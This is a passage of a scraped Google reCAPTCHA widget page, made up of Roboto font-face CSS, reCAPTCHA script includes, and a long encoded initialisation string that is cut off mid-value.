U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zF4EdF6ICWwGJrZC5VFUHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zF4EdF6ICWwGJrZC5VFUHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zF4EdF6ICWwGJrZC5VFUHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Dox5eYsORw6/CmsO+PMOZw5Rhw67DiDMKNXAkDcOaB3bCp8Oqw6sVJ8OwwoIIFHYaw47DocOkwq7DscKYHsKew4A3X8K/wojDnBjCn8KqDcKQw4wXw7nDhhslcRbCtsKLCEZhNcOQDB5cAB7DnC3DtcORw7vDkRQcAj0pOSvCqsOdTsKKdCo7wpkONMOJw4ZUFMOqFcO+woZMK0NlwojDpsOoWj/[base64]/M8O8w6QTw5p8b3bCt8OPwodMFCXCoD5JwqHDscKPKcOswpR7LcKjwonDsMOOw73DgTDCl8Ksw5hdZTvDnMKbUsKgG8KsaQtXNDlmHTrCrMKPw7XCqC3DhcO0wpJFYsOOwq5uFMKzfcOoF8OzC3rDmxjDlMKvGknDjMKFD0gof8KKBBBpb8OwMw/DrsKHw7kLw5vCg8KGwro8wo4JwqfDn1HDkUzCucKCEcKCMk/CrsKUIxzCncKZE8OpwrMSw7xiWEA4w50IJRjCscKXw7zDmHcXwoZjasK/E8O2b8KbwrktJGp2w5XClMKEKMK/w7zCnMOfMEZtScKQw5XDhsK5w5TCssKHP0jCucOnwqrCoHvCoTHDnjMweRjDqcONwqMsBsKVw5J4KMKVVMOUw40UZlXCqzzDhV/Dg2zDvsOaBhfDgwsNw6jDhSrCkcO8K1VFw7DCksOrw7gXwrZ6MC9wRC9HGMKnw5d2w58uw5jDlgNEwrcPw592woUlwojCvMK8CsKFIkRwMMKfw4l6GMO8w4fDocKcw4VeIsOrw7ZyMkJAWsOWQW/[base64]/Cs8OJX8OBEyPDoVZ/wrTCusKCbVFGw4jCiG9Vw5nCk1vDsMK9woMUecK2wqFdYcOvLxfCszBOwphrw7QUwqnCrjPDkcKwA07DhDTCmwfDmTXCmXFrwrp/[base64]/[base64]/XcKkOsKUwogGwrh3wo94w4TCvsKAXifCrT7CrcOAccOBw4ROw4bDj8Oow63DmFXCk2bDtWAoDcKFw6kzwpwfwpBXVMOIBMOgw47DkcKsfg3CkALDnsOnw5/[base64]/DsFwWw5HDl0XDrB5+wrfCisK+VsOKwoHDk8OvwpxNwpcswozCsEMCwpQAw6NdJsKJw6PDocK/MMK0wrbDkBHCr8K+w4jCtsK5cSnCpcObw7RHwoVCwql6w6sBw5DCsk/ClcKVwpjCnsKbw6vDt8O4w4NXwonDi3LDllEUwrHDiTfCmMOyXFxJSAfCo0bChn1RHn8Zwp/DhcKvwrPCqcK3JsObXwp1w4Ukw4R0wqrCrsKfwoJ9P8OFQW0aHsO7w5QRw75/bh0pw5AaUMO2w68Fwr7CiMKzw4gvwqDDhsOmYMOkBMKdacKFworDpcO4wr0zaTUeV3VEC8OBw47CpsKdwqTCncKowohAwrRKPEImLizDiQckw44oE8KwwoTCgwfCnMOGWhLDlsKZw6/[base64]/DsH/CpW7CsMONw6LCgMKjUi/Dg2jCi3x0wqcaw6keMgIjw7fDlcOdJm5FcsOMw4JKHHINwrFTKRfCtgJtRcOBwqsQwrwfCcOMbcKVflkww7DCswVRFytgX8Oww4UQbsKNw7jCiUQBwo/CssOsw59jw658wp3CqMKKwpjCtsOpM3fCv8KywrJKwrFzw7Jmw6sAPsKVL8OKw7QSw6kyBADCnEfCn8KkRMOcSxIawpQdZsORcD/CjAohfsOhKcKTXcKuW8OWw4nCqcONw4vCpsO5JMOXVcKXw6jCoV5hw6vDv2bCtMKtaxrDnwgrOcKjBsOCwoTDug5XW8OzDsOfw4ZncsOSbgcFZSrCqRYpwpnCvsKow4w9w5kZBHk8HQHClRPDi8K7wrR7fTFyw6vCuD3DoQMdSSxYQ8OtwpMXCzdlW8OLw4/Dg8KECMKiw7hSJmk/LMOIw706OMK/w4DDjsOLDcOZLzYiwoXDi3fDu8O2IiDDsMOYVnVzw4nDl3HDgH7DrHkOwoZswoNbw5Jkwr3ChDLCvDHDlhVcw7hiw5cEw5bDm8Kkwq/Ck8ObGVfDpcO7ajYPw6VQwrp+wpJ6w4AnHn1Tw6PDpsOvw4XCg8OBwpptbxZ9wo5aTgvCvcO2wrfCkMKDwqAcw7U9KW1gEARYY2d3w454wpbCgcOBw5bCphTDjcKPw6LDmWB4w5Bvw6sqw5PDmC/Dg8Khw4zCh8OEw7nClCgiVMKEUsKUw5FPXMK+wrjDlcOLBcOhUMKFwpXCgH15w5RSw7jDgcKOKcOoDlbCo8OBw4BfwqPCh8O2w5vDiiUcw7PCjMKjw4cpwqfDhQxAwrItGcOJwovCkMOGOR/CpsOLwoFLGMOqY8OSw4TCmHbCmgYswqnDo2N2w5F8EcKgwocwEMO0QsKVAQ1EwoB1RcOvQcKsKcKlfsKbZMKrTggcwoVPw4fCs8OswrDDnsOnAcKYEsO+ZMK2w6bDjAstTsOwBsKYSMO1wq4pwqvCtn3CqHBHwqdBMlPDn194YnjClcKfw4I/[base64]/CgFw+U1RzL2MEwohCTMO6wqNSw6VqwpzCsjDDqnIVNClhwo/DlcO+CT4Lwq7DkMKGw4TCg8OkLyHCtsKYTnDCoTLCg0vDusOmw5fCnS1pwqk3eTttNMK4CkDDi38GUW3DgcKcwqjDvcK8egjDlcOZw5UbD8Kww5DDgMOPw4TCh8K3UMO8wrdYw4MCwr3CiMKGwoPDoMOTwo/[base64]/Dm8OWYcKyLMOUUsOmwoTDknbCuDgIRBECwqzCiMKuG8Kuw7/Ch8K1FloFR38QJ8OaZ1fDncK0CGPChS4LXsKAwqzCosOFwr1WQcKIHcK/[base64]/DkmfCm8OXTcKKMcOWFivDlMO2wrx5DDHDlVJVw6Vyw6DDhCkBw6IxbltgUh7CqzIUWMKWKsK5wrV/[base64]/DucO7w6Mkw58Te8KmLGDCucKuP8Otw5fDhz0cw5HDuMKuUmsQdcKyCnYvE8OhSzfChMKbw7XCrzhXKRldw53CpsOhwpdlw6jDpQnCtzg9wq/Cuy92w6sqTGd2dnvCj8Osw6LClcKWwqE5NiXDtCNYw4YyU8OPfsOmworDlA1WQSLDjz3DrSwawroowqfDi3hgTFQCF8ORw7ofw4gjwotLw6LDmyLDvhLDmcKlw7zDkywyNcKgwpXCiko4N8ONwp3Dt8K9w7/CsXzChVMHUMOPNsO0IsKbw4bCjMKnNRcrw6bCrsO8JWB2EMOCPyvCvjtVwpQDAgxGdcKycV/[base64]/DpmczPDRuwoNgw6ImBsK2QcOJw5DDhifCnEZVQ3TDgBLDisK4H8KRPx0Bw6gHZhfCs2VMwqEIw4fDh8K2HUzCklPDrcOfVcKeQsOjw70Rf8OlPsKzWRTDvDV5MsOMwrfCvSIXw63Dn8OXacKQdsK5BDV/[base64]/DhsKkYsKrw6HDg0PDvGvDpyZ6wqBNw5F5wplUMsOXw4TDqsOLWsKuwq/CrwbDtcKDacOrwp7CpMOzw7TCo8Kew50JwrImw6UkdCLChiTDolgzDsKzasKORcKbw4fDhVlSw6BbPRzCnxVcw48GJFnCmsKpw5/[base64]/ClWrClELCg0lLASzDr8OAwoZgBcOxEzbDvMKcEHhewo3DncK3wq/DhXnDpFhPw40OTcK8IMKIXikYwp7CrgbDgMOUKWLDoGZMwrfDmcK7wo4IBsOfd0TCpMKCSXTClXJrXMK+LcKdwozDqcKCYMKBbcOIDHx/woHClcKWwpvDtMKiOnfDhsOiw4IvG8K+w5DDk8KHwoZ4FzPCjMKwECR7U0/DusOww43CrsKUbVQwXMKQB8OtwrcAwptPIVDCsMKwwrtRw43CsF3CrD7DuMKDRMOtRBVhXcOYwpx5w6/DvCzDu8K2dsO7fAbDvMKzI8OnwokAB20rEFg1TsOdVFTCiMOlU8Kzw5jDjMOiMcOKw5g4w5XCsMKtw5tnw7QnB8KoIQ5qwrJZTsOJwrVGwp4Cw6vDscK8wpXDjxbCtMK9FsKTdnsmbXhQGcOWS8OowokFw6TDj8OVw6PCncKZwovCg2VnAUgWO3ZjPRA+w7/Ch8OaUsOhRTPDpEfDjMOAw6zDjjLDgcKZwrdbNhfDhwlcwq9fLcOIw6JCwp89Kx3DtsOjUcOqwp51PjNbw6zDtcOrMQrDgcOJw4XDpWvDgMKQAGUZwp9jw6slPcOmwoJeTF/CvTNIw7YFXsOHe3bCni7CpjLCk3odGsK8GMKzcsOnCsOUa8Kbw6MgJXlcfzjDocOefC7DmMK4w6DDvQ/CocOKw7k6Zj3Dt2LClX9lwqgkacOXcMOowoQ5SkgAEcOVwrVQf8KDcRLCnDzDgjF7BxcxOcKfw7xdJMKowoEWw6hjw7/Crw5sw5tNST/[base64]/woLCvQvCoVYYw5rDjxvDkw1hwo/Doiglw74EfH4twrwvwrhMJm/[base64]/w7V0wpLDozPDvncOCTslfHPDocKDw6AaWms1w5/DvMK7w6rCj0vCh8KtXkgzwpTDu35rOMK1wqzDp8Ove8OjC8Ohwr7Dvnd9Q3nDrTbDgsOPwrTDuVXCl8ODDhTCjsKMw74YWmvCvVPDtR/DmHXCpAkIw6PDknh9VjkHasKZSl49eDnCqMKgalQrRsOqOMOrwrsCw4JVXsKhOXoawrrDrsKpE0/[base64]/[base64]/Cp1/DvUIQwp/[base64]/CukhdHMKmw5wWLUxrKzYkw51Zw78fYnk4wrHCpsOAa3DClx8fR8KQeV3DusK0WcO3wpsgGF7CqsOEXw3DpsKsI1s+ScOOEcOfEcKcw57Du8KSw69HYMORW8OKw4caa03DjsKnQF/[base64]/Ch2FrwqVbHmbCkMKqw5/[base64]/Dn8KXwr5pNzMlNcOQwrRlw4U0DTAOc8OZw7AOQ24HYBrCqTHDgxorwovCgUrDi8O2J3pAfcK3woPDvSrCtQgODwbDt8OAwrg6wphWFMKWw5rDtsKHwoDDg8Oowr/CqcOnCsObwo7ChjvCpcOUwpg3RMOzPFx3wqfCjcOxw77CrDnDqjN9w4DDvFw7w7lbw4nChsOGGwzChMOjw7p8wpzCj00sAB/CkHXCqsOxw5/Ch8OmHsKSw7V9P8KYw6zClsOSQxTDjA7Cg0d8wq7DtzrCksKaAhFhKVLCjMOSGsKKfwLChQ/CpsOhwr4ywqvCtBTCpUNbw5TDjU/[base64]/CmWonWG8QNyfDqwk0wpzDt8OrBB59OsK9wplNSsOmw7HDlEAzOW8FVsOCYsKzw4jDmMOIwosHw7LDoBXDusK/w444w59Sw4waZUzDhE0gw63Ct23DmcKqc8KgwqEfwqrDuMKVRMOLccKFwqxjZlDCnDdbH8KZdsOxJcKhwoguK1DCncO7E8KSw7TDpMOHwrUdIRNbw6jCjcKnAMOewpYjTV/DvyTCqcOZW8O+Kkomw4PCtsKLw48+T8Ofwr9OGcOsw45BDMO/w4lhecKVZnAcwqtKw4nCvcOVwoTChsKScsOBwprCg14GwqbCryvDpMOIWcKVcsOIwpVFVcKmGMKKwq42dsOBwqXDhMKibmwbw5tAJ8Ozwop6w7N7wpPDkQHCrHPCr8KUw7vCosKkwojCmAzChcKMwrPCk8O1asK+c2wZKmBCGH/[base64]/DtgbCssK/C8KIYgEVbDHDpsKXQ8O0w7rCjsK7wqV3w7LDmzgRLnfCtnI0flwwGFYiw7A6NsO4wp9tSiDDlwvDmcOpwp1KwqBOB8KWOW3DhgdoXsO0fQN0w7/ChcO3c8Kzd3pyw7VfFFPCqcONfyzDtWlVwpzDuMOcw7Eew67Cn8KAcMOyRmbDi1PCpMOiwqzCu0kmwqLDs8KUwqrDujc8w7R1w7k3RsOkP8KgwqXDmkJjw68ew6fDhhIywqfDs8KIaC/DusO2LsOPHz0PL03CtSxkwrLDtMOTVcOQwpbCpcOSEl4rw51Hwo5IccOkZcOwHTQ0f8ORVkpuw54IB8K6w4HCnQwvV8KUf8OoKcKaw7ouwp9lwrjDlsOKwoXCrQVUGTfCj8KVwpguwr8jRXvDvATCssKLJCfCuMKSwrPCscOlw6vDs0FWe002w6Niwp/CksKIwrANHMOgwo/DmwFwwobCsFvDsyPDmMKkw4xxwpsnYjVAwqhzEsKwwqwrR1nCtBPCgERrw4lNwqN+DVTDlTXDjsKqw4NBA8ObwpXCusOLfQA6w5t8QCMhw5o6PMKVw6Rkwq85wqpydMObIsKqw69JaBJxPGnCgDROF0nDucKAUcKIAsOWL8K2BGkIw6wiaTnDpFjClcO/wp7DksOFw7VrYE7DlsOcdFHClS5lP35wEMKdOMK6ZMK2w4rCgxPDtMOgwozDk24fNyRsw4DDk8KwMMOrSMKmw5gfwqTCisKOK8K7wrF6wpHDqA9BLDRNwpjDs0IGTMOuw6pWw4PCn8OmRm5XAsK/[base64]/[base64]/CjDYDwrzCtHHCusKHw5MSw6odBMOsCwc9woXDjQ7DvVDCrlTCokjCqcKZc0F6wrhZw6bCjx/Dj8OFw7gPwpA2DcOiwpDCj8KWwoLCiQcAwrzDgsOiFDw7woLClQNQTGggw4DCjEA6TVvCtTXDgXXDmMOCw7TDrkfCtm3CjcKmD39rwpHDisK8worDhMOLIsKPwo0uYmPDtx4pw4LDgQ8zScK/fMK9TB/ClMKiFcOhacOQwplSw73DokTCsMKjCsKbWcONw78iBMOYwrN/[base64]/DiTnDkcOKCcOQwpMTwpPDoMKUwoDDkSB/M8K5GcKuwqnCo8OkKRk0LFrCiXZUwpDDvm8Iw4XCpmzCnG9Nw4EfUkTCs8OWwp82w5vDhBJkWMKnG8KWEsKWQgJ/AcO0LcOCw4ZKBR/ClGjDiMOYWUsaZDt+w50GfMKSwqVGwp/ChDRiw6TDsHDDqcKNw5rCvBjCiRLCkDtRwoHCsCoKFcKJOwfCqC/DusK5w5g7HSZSw4pPPsOPcsKxOmUPLALCn33Cp8KLCMOkHcOUYXbChcKQQsOBYGLCmwvCu8K2EMOIwrbDjGcMRDEHwpLDncKGw4jDq8KMw7rChcK8Rw9yw7/DqFzDvsO2wpINUWDCr8OnYDhDwpTCpMK+w4sCw7TDthMaw74JwqVIT1jDhyxTwq/Ch8K1IsO5w4VGOVBmHirCrMOBMnPDscOUHlgAwrzCjy4Vw4DDqsOkCsOOw7nDssKpcGc4dcOywpofAsOTbHZ6HMKdw7PDkMOJw6/Cj8O7O8KMwpV1Q8KawpDDiQzDs8OOPVnDgQRCwr0hwqDDr8O5woxbHn7DvcOiVQloASFrwpjClRBPwoDCvcOaZ8OdMi9Ew7Q+RMKMw5HCt8K1woHCv8K/GH8gKXFmLWhFwojDmENqRsO+wqYHwr9RMsKiKsKfB8OUw5vCr8KGdMKpwp3CsMO0wr8tw7U8w6YUbsKsbBd1wqDDksOmw7HCg8OIwqnDlF/CgG/DvMOlwrEfwpTCu8OZbMK1woM9fcOew7rCmj8EA8Kvwqg0w505wrXDhcKmwolAHcKOesKYwrvDhwbCuWnDkVgkRSY7KF/ClMKePMOQBkJgEUjDly1UJhszw5s+RXfDoBAQAybCuXFywpxwwpx5NcOOesOPwozDpsOHVMK/w6hiGysfQsKgwrnDssOfwp9Dw5Anw53DrsKyYMOSwpoAe8KhwqwHw5DCicOcw4tKGcK/[base64]/Cn8KqwqvCqWrCm8KXw7Btw6rClMOwwoMVUsOmw5vCvBrDqmvDg0JqLUvCgzZgUwY9wq9OacOFchotZiPDl8OHw7xTw6R7w5jDux7DsWbDqcKiwrXCssK2woYUDcOzC8OwK1d/AcKCw6LCuxVjH3bDjcKmd1/ClcKNwo9/w6bCjUjClm7CgQ3DiHHDhMKBFcK4UMKSGsOCFcOsSVk1wp5UwqNOGMKyO8OsWxI5wqjDtsK+wrjDsUhPwrgOwpLCi8OpwqkAc8OYw7/CoB3ClU7DssKIw4tUEcK6w71VwqvDh8KewrzDuQHCvDNaMsO4wqAmXcKCBsKHcBlUXHxdw4bDhsKqb21rXcOHw7lSw48Qw45LPm94GSgKAMKmUsOlwozDiMKdwrHCvUrDgcO5JsO6I8KBO8Oww4fDqcKowqHDohbDiAA5GVt1cn/[base64]/wp4cw5bDsMKXOyzDiTgMwpDDlxBuUjnDjMOCwpddw67DmwJzfMKZw6Bgw6vDlsK7w5bDun4Sw6rCt8KVwopOwpAMKsOlw7fCt8KEPMKNF8KxwrvCksK4w6gHw4nCksKGw4hhesK1bMO0KsOFw6/CmkDCnMOxHCLDj3LCs1IJwoTDiMKrCcKmwog+wodrP1ALw5Q5I8KFw5IxPmcPwrUvwqLDkGTCssOMHGIYw7HCkRhQOcOGwpHDvMO2wrrCmkbCs8KZYGYYwrzCl2gmGcONwoRHwrvCusOzw7g/w7RNwobCsWZmQBHCt8OGLgZQw6PCjsK8AyZ5wqzCkGbCkwwmFAjCr14XFTDCh0XCqDleHE7CjMOEw5fCmTLCiE8XQcOawoY/T8O4woQuwpnCuMO0Lil/wovCtWfCrzjDj3bCv1kkU8OxBsOTwq8sw4XCnwh6w7TDs8KWw6bCgXbDvCZsFizCtMOAw6kuDUtvN8Knw63CuSPDmgIGYBvDnMObw5rCmsKMH8OZw4/CkHRww7RDJSA1BifCk8OwacOfwrxSw7TDlSvDm2HDgX56R8KXfyoqRE5fbsOAdsOawo/DvSPCrsORw55ywqnDkizDs8O4WMOII8O4KXQeIU0tw4UaQ1fCq8K3Tkgyw5nDoGRNZMOiZ2vDlBrCt0sLesKwHXfDvsKVwp7CslpMwovDpxsvJcOxKAA6Vl/DvcKcwoZoIALDjsO2w6nCu8KEw7kPwoPDgMORw5LDm3rDgcKAw5bDpRzCgsKrw4PDlsOyOHfDicKcF8Okwo4SYMKeJMODVsKsPEEWwpE+CMOTVH/CnG7DgX/[base64]/c3jDhMKNw4YqBHdfecK+wqbCj8KwIsODQcKqwqQ1a8OKw6vCr8O1FUFUwpXCpgF8YxV9w6vChcOTTMOscBHChVRlwrF6OE/[base64]/wrrDvsONAsK4w5XCuMKYw6wJP8KuEzVQw7guI8KFwrkDw4hAe8Klw6lVw54AwoXCpcOBDg3Dhj7DhcOUw7/CsEVnBsKBw5TDszQwDXbDhkkIw64hKMO2w6ZMeWrDgsK/[base64]/Cv8Kywq7DvmVYw4fDk8OVVSIqD8KpHmPDtRfCgwvChsKsdMOsw4LDucOlDnfCqMKdwqo4B8K2wpDDmkbCusKCDVrDrTDCjAfDvE/DkcOgw7gNw6PChDPDhF8Twq9cw4NoE8OacMOiw4Evw7p0wqzDjEjDq1JIwrnDvSPDiQ7DjmpfwrvDl8KrwqF7VQHDrwjDs8Orw7YGw7jDg8K+wo/Cn33CgcOEwo7DrMOzwq4rCAXCrWLDqAYlPUzDux4Bw5I8wpXCoFfCv3/CnsKOwqbCoCQowrTCv8KVwpQ8GMOswrNME3/DnkYTbMKSw6pXw7zCksO6woLDgsOLOyTDp8K9wqfCtDvDt8KgHsKrw5bCjsKMwr/CihBfEcOlaXhswrB2wohawrRmw6pww73Dv3ouAMKlwrUpw5sBd0Mjw4zDrTvDg8O8wrjCqTHCisOWw6nDnMKLfiljZUxgLxYHHsO0wo7Dv8K/w59CFHY2QsK2wrgsSFPDgFEZeUbDnXp2MW9zwp/Dj8K1UhFIwrUzw7h6wrjDjH7DiMOgFCXDhsOmw6F4w5YawrkBw6rCkQJmG8KcYMKwwrJUw45lJMOVVw8tE3zCvALDgcO6wp7Do1d1w57CrH3Dt8KWJg/Ci8K+AMO3w5MVLV7ConYja2XDlcKXT8O9woI9wpFoIQtrw5/[base64]/CsCgIwqHDoGE6wpzCpsK5woJUwqPDmA15WSzDgsOTw4VSTcOrwoLDgW7Dp8OwRg7CjhZnwr/[base64]/CvivDssK2wp5VBzgnCcODT3JZw6Qow7pNU8Kcw6BxbV/[base64]/CnMOEwpJrw6x3BH/CpF3Cow7DgjLDmkPCr8KCNsKgccKmw4fDpkkyTHLChcOPwrt8w4t/YGjCi0BiXyppwpxqGUIYwogaw43DkMORwqRdfsKowpp6UB5/YQnDusKSOcKSasOrVnxhwo5zAcKobX9rwqcQw7A/w6TCv8OZwpMPXzvDucOKw6jDkgNCN3JSK8KpZWPDhsKuwqpxWsKOVW8XKMO7csKEwq0CAm4Rc8OKBFDDjwfCmsKqw7jClsOlXMOQwp8Cw5fDksKQPA/[base64]/DjREew4vCs8OkwrLChcKnESB1wqZ2w6nDgzw/XMOjwp3ChEwOwpZNwrQWZcO6w73Cs30WS3h3MMKGE8Ofwqo9QsOGc17Dt8KnYcO5EMOQwqksSMK4YMKxwph0exjCrwnDrgB6w6lnXBDDj8KdfsKCwqYtVcOadsKTL37CncOWUcONw5fCmMKhNGNswr9bwo/[base64]/w6A3w4HDuQvDqMOjW8OZPcOpB8KMQ2cPw5NEJ8O5I3PDusKdYiDCkmfDmi4dbsOyw488wr99woFuw5dCwpVKw75FanwQwoNYw4BvGEbDusKjUMOVe8KrZ8KreMOef0XDsys/w5ljfg7Cr8OaJnsqcsKsXjrChcOadsKRw6zDi8KNfSDClsKLARPChMKBw67Cs8OowrEERsKdwqwFZgTCiXbCjkbCoMKVUcKIJMOdRRIEwr3CkiMuwpXCsCkOQcKZw4tvWWAGw5vDlMOGMMOpDDtVLEXDgsKsw75Zw6zDuizCtWjCkCvDuUJAw7/Cs8Opw6ZxBMKzw73DmsKRw4kUAMKVwoPCi8OjV8OHa8O8wqBYGyFfwozDskXDjsOWRsO3w7ghwpQVAMOIeMOswqgdw7pzbBzDpR17w7rCkRkQwqEGMjjCgsKrw5DCnH/CgDh1TMOLfwLCjMOhwrXCr8OUwoPCghk4A8K2wp4PSArCj8OswoIdLTgxw4LDlcKqCcOSw5t2QSrCl8KQwoIVw6tpTsKuw5HDi8OowqDDp8OPf3/Dn1Z7F0/DrxtTRRo+ecORw7cKS8KWZcK9R8O2wpQOZsKbwoAMa8KqU8KiIn0cw5PDssKFfsO8DTQ5S8K1VMO+woPCpxobSQZMw4l1wqHCtMKSw6QPHcOCPcO5w6Iow53CksKPwpJ/[base64]/DigpBKhXDjTsVw5Q2w4JaWMKEwozDtMKxw447wpfDpzsmwpzDncKEwrTDqUwMwqpRwoV9X8K5w6/[base64]/CrcOTQsKzwrnDo8KzMcODwrBNw7rDiAhdQcK8wqVQODvCvmfDlMKywoHDicOAw5xZwpTCjllRHMOFw49Wwqc8w4l1w7fCgsKkJcKQwoPDqsKiTTsXTQHDjklIDMKEwoYOdk4RVG7DkXPDvsK5w60qCMK/w7okasOiwoTDoMKFXsKzwptpwoF4wpvCqE7CgSzDkcOvBsKyXsKDwrPDk2VzfnE4wqvCgsOnXcOTwo8zMsO+cAbCmMKww5zCkxDCoMO2w6zCoMOXCcO3TyB3S8KJAT8pwqlUw7vDkzNSw4pmwrIHXA/DvcKow5hCOcKNwozCkgp9U8Odw4/DrnfCty0HwpElwrwNJMKleE4Rwr3DisOkEi1Qw4oQw5DDvzVkw4fDpQs+Xg/CrXQ8PcKywp7DuExjLMOcSkNgNsO8K1QMwoLDkMOjAGLCmMO9woPDtyYwwqLDmsO0w6Ixw7rDpMOTF8ORCj1RwqnCrCvCnVlpwrTCr0g/[base64]/[base64]/[base64]/[base64]/CnR5EwrgEw7Zcw6dGYl7DjcK4w7EeYBZEcVYFbHJHbMOWXzEVw7t8w7DCpMOvwrhoHGNww4g1AD5YwrvDq8OuJ2DCqXlQFMK2DVYrecOvw6nDr8Oawok7EcKqblQTMsKkRsKcwp8aasKVQSTCosKYwpjDvcOhOsO8Qi7DnMKjw4/CkibDmcKuw5liw4ggwoLDhcKPw6s8HhNXe8Kvw5AZw6/CqkkLw7coasK8w4lbwpI/[base64]/CrcO6woxjSMKfYR/DhAXCusOGW3XCh0vDqDkqSsKPQXM6G2LCksOcwpwfwoc2CsOWwpnDgjrCmMOww71ywq/[base64]/Dq8KsSEjCrF3CpMOswphxGRsWwqV2w7Bcw5fDu8O5w4vDosKLW8OlFz84w64Nwp5/woUKwrXDo8OcbA7ClMOTeCPCpXLDrhjDucOhwqPCssOnasK2b8O6w6Q3dcOkKsKcw4EPXmHDi07Ch8O5w5/DrlYbH8KDwoIcCVsQT3kNw4/Ct3DCjjkzFnzDkF3Cp8KAw6TDlcKMw7bDrXkvwqPDsVjDicOIwoLDrmdhw59FIMOww7DCjGMiwrDCt8KMwp5pw4TDuCnDtQ7DhlHCmMKcwpjCvwfCl8KvIMObGwfCscOEHsOqMH0LNcKeIMKWw4/CksK0KMKxwpfDlsO4esOWwr4mw4fDicKwwrB+NTnDk8OIw5dkG8KfeS7CqsOKIh3DsxQBbsKpPV7Dp00dB8OWSsOEccKmAmsaUk9Fw7fDrAEKwo8SccK6w4/[base64]/[base64]/NMKGw4MtU8OAw5QGw4DDmMOYIWcUNiTCuQAYw5PDr8KDCWBRwqxuD8Kfw4LCgWfCqGYLw5kWMMOAGcKLADfDoCXDj8OuwpzDjcKTfzIuVzRowpE/wroYw4PDnMO3H1HCr8Kiw7laNR1fwqMcw6jCksKiw75tP8K2wpPDmmXCgyZZKMOCwrZPOcKxRGrDiMKrwr5TwpjDjcKVfzjChcO/[base64]/[base64]/DqG/Cq3/Co8OPVcOpThjDvcKWw6rColUuwpFTw48Hc8O1w4YcBUrDpFg8CSQTeMOYwp7Cqwg3WXwQwoLCk8Kia8KJwqjDh3fDt2zCisOGw5EZRxFJw7UQGsK/KMODw5HDrFAzf8KxwpsXZ8O/[base64]/CjsKpO8OGD8OOw4QXwoDCosOme8OpU8OpTMK6LifDsTVHw6fDoMKCw77Dmn7CqcKuw6FjIkPDu31dw4pTQFPCpgjDvMOAcX5pecKiB8OAwr/Do0RZw5zChTLDmx7DrcKHwosKfgTCrMK0cU1Rw7ECw787w7PDhMOccTJgwqTCucKpw7Ecf2/DnMOuw7LCkEdow67DhMKwIUdKXsOkGsOJw6fDjRXDrsO2wp7Cj8O7NsO2WcKZIsONwoPCg0jDuEp4wpfCtVhkfy5swpwOdEsFwqXCjAzDmcKtDsO3U8OpccORwoXCgMKheMObwrfCqsOOQMOUw7PCmsKnIyPDkwXDpn3DhTYkdBcwwo/DrGnClMO/w7jDtcOFw6pncMKjwoh/DRRswqxrw7hQwqPDhHAmw5XCkwsOQsOJwozCk8OEZ3DCtsOtcsO5OsK8cjUCYnHCjsK0VMOGwqJ3w73CsilKwqB3w73CkMKfV0lVbxcqwrfDsFXCnyfDrV3Dj